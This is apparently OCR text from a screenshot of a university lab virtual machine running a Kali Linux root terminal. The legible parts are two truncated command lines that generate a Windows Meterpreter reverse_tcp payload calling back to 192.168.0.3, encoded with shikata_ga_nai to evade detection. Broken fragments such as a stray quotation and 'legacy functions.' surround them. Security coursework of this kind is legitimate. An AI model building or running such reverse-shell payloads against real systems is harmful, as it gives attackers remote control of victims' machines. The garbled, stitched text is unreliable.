 Web Virtual Machine - Google Chrome
labagent.lopescloud.gcu.edu/vmDisplay?id=84113534-d993-4a9e-90b5-f8349fbbd9a2&loginPrompt=false
04:22 PM
root@kali: ~
windows/meterpreter/reverse_tcp lhost=192.168.0.3 -e x86/shikata_ga_nai -i 3 -b "\x0
-p windows/meterpreter/reverse_tcp lhost=192.168.0.3 -e x86/shikata_ga_nai -i 3 -b "
LI LINUX
legacy functions.
become, the more you are able to hear"
_ga_nai